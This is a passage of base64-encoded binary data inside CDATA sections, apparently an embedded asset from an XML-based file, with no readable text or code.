CAmfVQpspWpPtnKfX8aoSX22mbQVOXy2eYcs5VBVn43ngZwwP3tkwvhn9Qb4JEatK/TRVoXXHPZn
1SU0DasufnhAlRPD0FZS+VmtD1nPVm7UZ5EGdX5WVGMrrS8b9mylqc9aGR5flc5TVvjGMXnsW4Sn
SyC1ZbKcOAI7YzLZ7RNigT2ORVK6QGpgyKDm287DuWQ2FwsrTGaNIsvdXkwH6yagCwCMSR8m02nD
hHrMbnY4MdkuEQm6SzYnJPdJtSZcdA1TG5LXEwy1Og8N6DQbMo4zpqkM3E0gBZd7icDYN77EAxpc
CKxmgD3l41wCFkyyGkgA90iWAziAZUiGwAQwdUhmsgIIMQ2yA4C+VYZYAtZnwHT8z6AkrVpEsj8w
Acqb2V+JJANh0O9ktb/jL+JBVL32S5Z6JzQprv/IKq+hZUc23AlyBWQDagnAK/aAGfCOzFa8hjxj
8hVLaxV6MUmD06yKvc/pESemDl7opiIMmklENTiCT6PpLzeVCpINdWKbTWAVGiOZVg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
